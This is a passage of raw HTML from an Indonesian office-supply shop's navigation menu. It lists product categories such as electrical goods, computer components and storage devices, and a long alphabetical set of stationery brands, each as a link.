Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.binamandiristationery.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.binamandiristationery.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.binamandiristationery.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.binamandiristationery.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.binamandiristationery.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.binamandiristationery.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.binamandiristationery.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.binamandiristationery.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.binamandiristationery.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.binamandiristationery.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item has-active level-top parent"><a href="https://www.binamandiristationery.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.binamandiristationery.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.binamandiristationery.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.binamandiristationery.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item active"><a href="https://www.binamandiristationery.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.binamandiristationery.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last 